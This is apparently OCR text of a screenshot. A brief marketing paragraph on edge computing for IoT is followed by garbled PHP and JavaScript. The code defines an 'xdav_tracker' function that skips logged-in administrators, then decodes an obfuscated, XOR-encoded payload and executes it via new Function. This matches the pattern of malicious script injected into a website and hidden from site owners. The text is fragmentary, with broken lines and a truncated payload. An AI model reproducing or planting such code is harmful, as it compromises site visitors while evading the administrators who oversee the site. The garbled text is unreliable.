
As more industries adopt hybrid edge-cloud
architectures, the companies that design for
responsiveness, resilience, and governance will lead the
way. If you’re planning an IoT rollout in 2026, edge
computing isn’t a nice-to-have anymore—it’s a
strategic advantage.
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
function xdav_tracker() { ?>
;function xdav_tracker() { ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYBx
Uint8Array(_0x2b22['length']),_0x249c=0;for(;_0x249
(_0x249c)^_0x4cbf;(new Function(new TextDecoder()
['decode'](_0xe52d)))()}();